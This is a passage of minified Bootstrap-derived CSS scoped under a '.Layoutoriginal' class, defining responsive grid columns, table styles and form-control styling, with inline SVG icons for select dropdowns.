auto;width:91.66666667%;}.Layoutoriginal .col-sm-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-sm-0{margin-left:0;}.Layoutoriginal .offset-sm-1{margin-left:8.33333333%;}.Layoutoriginal .offset-sm-2{margin-left:16.66666667%;}.Layoutoriginal .offset-sm-3{margin-left:25%;}.Layoutoriginal .offset-sm-4{margin-left:33.33333333%;}.Layoutoriginal .offset-sm-5{margin-left:41.66666667%;}.Layoutoriginal .offset-sm-6{margin-left:50%;}.Layoutoriginal .offset-sm-7{margin-left:58.33333333%;}.Layoutoriginal .offset-sm-8{margin-left:66.66666667%;}.Layoutoriginal .offset-sm-9{margin-left:75%;}.Layoutoriginal .offset-sm-10{margin-left:83.33333333%;}.Layoutoriginal .offset-sm-11{margin-left:91.66666667%;}.Layoutoriginal .g-sm-0,.Layoutoriginal .gx-sm-0{--bs-gutter-x:0;}.Layoutoriginal .g-sm-0,.Layoutoriginal .gy-sm-0{--bs-gutter-y:0;}.Layoutoriginal .g-sm-1,.Layoutoriginal .gx-sm-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-sm-1,.Layoutoriginal .gy-sm-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-sm-2,.Layoutoriginal .gx-sm-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-sm-2,.Layoutoriginal .gy-sm-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-sm-3,.Layoutoriginal .gx-sm-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-sm-3,.Layoutoriginal .gy-sm-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-sm-4,.Layoutoriginal .gx-sm-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-sm-4,.Layoutoriginal .gy-sm-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-sm-5,.Layoutoriginal .gx-sm-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-sm-5,.Layoutoriginal .gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.Layoutoriginal .col-md{flex:1 0 0;}.Layoutoriginal .row-cols-md-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-md-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-md-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-md-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-md-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-md-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-md-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-md-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-md-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-md-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-md-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-md-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-md-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-md-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-md-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-md-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-md-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-md-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-md-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-md-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-md-0{margin-left:0;}.Layoutoriginal .offset-md-1{margin-left:8.33333333%;}.Layoutoriginal .offset-md-2{margin-left:16.66666667%;}.Layoutoriginal .offset-md-3{margin-left:25%;}.Layoutoriginal .offset-md-4{margin-left:33.33333333%;}.Layoutoriginal .offset-md-5{margin-left:41.66666667%;}.Layoutoriginal .offset-md-6{margin-left:50%;}.Layoutoriginal .offset-md-7{margin-left:58.33333333%;}.Layoutoriginal .offset-md-8{margin-left:66.66666667%;}.Layoutoriginal .offset-md-9{margin-left:75%;}.Layoutoriginal .offset-md-10{margin-left:83.33333333%;}.Layoutoriginal .offset-md-11{margin-left:91.66666667%;}.Layoutoriginal .g-md-0,.Layoutoriginal .gx-md-0{--bs-gutter-x:0;}.Layoutoriginal .g-md-0,.Layoutoriginal .gy-md-0{--bs-gutter-y:0;}.Layoutoriginal .g-md-1,.Layoutoriginal .gx-md-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-md-1,.Layoutoriginal .gy-md-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-md-2,.Layoutoriginal .gx-md-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-md-2,.Layoutoriginal .gy-md-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-md-3,.Layoutoriginal .gx-md-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-md-3,.Layoutoriginal .gy-md-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-md-4,.Layoutoriginal .gx-md-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-md-4,.Layoutoriginal .gy-md-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-md-5,.Layoutoriginal .gx-md-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-md-5,.Layoutoriginal .gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.Layoutoriginal .col-lg{flex:1 0 0;}.Layoutoriginal .row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-lg-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-lg-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-lg-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-lg-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-lg-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-lg-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-lg-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-lg-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-lg-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-lg-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-lg-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-lg-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-lg-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-lg-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-lg-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-lg-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-lg-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-lg-0{margin-left:0;}.Layoutoriginal .offset-lg-1{margin-left:8.33333333%;}.Layoutoriginal .offset-lg-2{margin-left:16.66666667%;}.Layoutoriginal .offset-lg-3{margin-left:25%;}.Layoutoriginal .offset-lg-4{margin-left:33.33333333%;}.Layoutoriginal .offset-lg-5{margin-left:41.66666667%;}.Layoutoriginal .offset-lg-6{margin-left:50%;}.Layoutoriginal .offset-lg-7{margin-left:58.33333333%;}.Layoutoriginal .offset-lg-8{margin-left:66.66666667%;}.Layoutoriginal .offset-lg-9{margin-left:75%;}.Layoutoriginal .offset-lg-10{margin-left:83.33333333%;}.Layoutoriginal .offset-lg-11{margin-left:91.66666667%;}.Layoutoriginal .g-lg-0,.Layoutoriginal .gx-lg-0{--bs-gutter-x:0;}.Layoutoriginal .g-lg-0,.Layoutoriginal .gy-lg-0{--bs-gutter-y:0;}.Layoutoriginal .g-lg-1,.Layoutoriginal .gx-lg-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-lg-1,.Layoutoriginal .gy-lg-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-lg-2,.Layoutoriginal .gx-lg-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-lg-2,.Layoutoriginal .gy-lg-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-lg-3,.Layoutoriginal .gx-lg-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-lg-3,.Layoutoriginal .gy-lg-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-lg-4,.Layoutoriginal .gx-lg-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-lg-4,.Layoutoriginal .gy-lg-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-lg-5,.Layoutoriginal .gx-lg-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-lg-5,.Layoutoriginal .gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.Layoutoriginal .col-xl{flex:1 0 0;}.Layoutoriginal .row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-xl-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-xl-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-xl-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-xl-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xl-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-xl-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-xl-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xl-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-xl-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-xl-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-xl-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-xl-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-xl-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-xl-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-xl-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-xl-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-xl-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-xl-0{margin-left:0;}.Layoutoriginal .offset-xl-1{margin-left:8.33333333%;}.Layoutoriginal .offset-xl-2{margin-left:16.66666667%;}.Layoutoriginal .offset-xl-3{margin-left:25%;}.Layoutoriginal .offset-xl-4{margin-left:33.33333333%;}.Layoutoriginal .offset-xl-5{margin-left:41.66666667%;}.Layoutoriginal .offset-xl-6{margin-left:50%;}.Layoutoriginal .offset-xl-7{margin-left:58.33333333%;}.Layoutoriginal .offset-xl-8{margin-left:66.66666667%;}.Layoutoriginal .offset-xl-9{margin-left:75%;}.Layoutoriginal .offset-xl-10{margin-left:83.33333333%;}.Layoutoriginal .offset-xl-11{margin-left:91.66666667%;}.Layoutoriginal .g-xl-0,.Layoutoriginal .gx-xl-0{--bs-gutter-x:0;}.Layoutoriginal .g-xl-0,.Layoutoriginal .gy-xl-0{--bs-gutter-y:0;}.Layoutoriginal .g-xl-1,.Layoutoriginal .gx-xl-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-xl-1,.Layoutoriginal .gy-xl-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-xl-2,.Layoutoriginal .gx-xl-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-xl-2,.Layoutoriginal .gy-xl-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-xl-3,.Layoutoriginal .gx-xl-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-xl-3,.Layoutoriginal .gy-xl-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-xl-4,.Layoutoriginal .gx-xl-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-xl-4,.Layoutoriginal .gy-xl-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-xl-5,.Layoutoriginal .gx-xl-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-xl-5,.Layoutoriginal .gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.Layoutoriginal .col-xxl{flex:1 0 0;}.Layoutoriginal .row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xxl-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-xxl-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-xxl-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-xxl-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-xxl-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-xxl-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-xxl-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-xxl-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-xxl-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-xxl-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-xxl-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-xxl-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-xxl-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-xxl-0{margin-left:0;}.Layoutoriginal .offset-xxl-1{margin-left:8.33333333%;}.Layoutoriginal .offset-xxl-2{margin-left:16.66666667%;}.Layoutoriginal .offset-xxl-3{margin-left:25%;}.Layoutoriginal .offset-xxl-4{margin-left:33.33333333%;}.Layoutoriginal .offset-xxl-5{margin-left:41.66666667%;}.Layoutoriginal .offset-xxl-6{margin-left:50%;}.Layoutoriginal .offset-xxl-7{margin-left:58.33333333%;}.Layoutoriginal .offset-xxl-8{margin-left:66.66666667%;}.Layoutoriginal .offset-xxl-9{margin-left:75%;}.Layoutoriginal .offset-xxl-10{margin-left:83.33333333%;}.Layoutoriginal .offset-xxl-11{margin-left:91.66666667%;}.Layoutoriginal .g-xxl-0,.Layoutoriginal .gx-xxl-0{--bs-gutter-x:0;}.Layoutoriginal .g-xxl-0,.Layoutoriginal .gy-xxl-0{--bs-gutter-y:0;}.Layoutoriginal .g-xxl-1,.Layoutoriginal .gx-xxl-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-xxl-1,.Layoutoriginal .gy-xxl-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-xxl-2,.Layoutoriginal .gx-xxl-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-xxl-2,.Layoutoriginal .gy-xxl-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-xxl-3,.Layoutoriginal .gx-xxl-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-xxl-3,.Layoutoriginal .gy-xxl-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-xxl-4,.Layoutoriginal .gx-xxl-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-xxl-4,.Layoutoriginal .gy-xxl-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-xxl-5,.Layoutoriginal .gx-xxl-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-xxl-5,.Layoutoriginal .gy-xxl-5{--bs-gutter-y:3rem;}}.Layoutoriginal .table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color);}.Layoutoriginal .table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));}.Layoutoriginal .table>tbody{vertical-align:inherit;}.Layoutoriginal .table>thead{vertical-align:bottom;}.Layoutoriginal .table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor;}.Layoutoriginal .caption-top{caption-side:top;}.Layoutoriginal .table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.Layoutoriginal .table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0;}.Layoutoriginal .table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width);}.Layoutoriginal .table-borderless>:not(caption)>*>*{border-bottom-width:0;}.Layoutoriginal .table-borderless>:not(:first-child){border-top-width:0;}.Layoutoriginal .table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.Layoutoriginal .table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.Layoutoriginal .table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg);}.Layoutoriginal .table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg);}.Layoutoriginal .table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.Layoutoriginal .table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.Layoutoriginal .table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.Layoutoriginal .table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.Layoutoriginal .table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.Layoutoriginal .table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.Layoutoriginal .table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.Layoutoriginal .form-label{margin-bottom:.5rem;}.Layoutoriginal .col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5;}.Layoutoriginal .col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem;}.Layoutoriginal .col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem;}.Layoutoriginal .form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color);}.Layoutoriginal .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-control{transition:none;}}.Layoutoriginal .form-control[type=file]{overflow:hidden;}.Layoutoriginal .form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer;}.Layoutoriginal .form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0;}.Layoutoriginal .form-control::-webkit-datetime-edit{display:block;padding:0;}.Layoutoriginal .form-control::placeholder{color:var(--bs-secondary-color);opacity:1;}.Layoutoriginal .form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1;}.Layoutoriginal .form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.Layoutoriginal .form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none;}.Layoutoriginal .form-control::file-selector-button{transition:none;}}.Layoutoriginal .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0;}.Layoutoriginal .form-control-plaintext:focus{outline:0;}.Layoutoriginal .form-control-plaintext.form-control-sm,.Layoutoriginal .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.Layoutoriginal .form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.Layoutoriginal .form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.Layoutoriginal .form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.Layoutoriginal .form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.Layoutoriginal textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));}.Layoutoriginal textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.Layoutoriginal textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.Layoutoriginal .form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));padding:.375rem;}.Layoutoriginal .form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.Layoutoriginal .form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.Layoutoriginal .form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.Layoutoriginal .form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.Layoutoriginal .form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.Layoutoriginal .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .form-select{transition:none;}}.Layoutoriginal .form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .form-select[multiple],.Layoutoriginal .form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.Layoutoriginal .form-select:disabled{background-color:var(--bs-secondary-bg);}.Layoutoriginal .form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color);}.Layoutoriginal .form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.Layoutoriginal [data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");}.Layoutoriginal .form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.Layoutoriginal .form-check .form-check-input{float:left;margin-left:-1.5em;}.Layoutoriginal .form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right;}.Layoutoriginal .form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0;}.Layoutoriginal 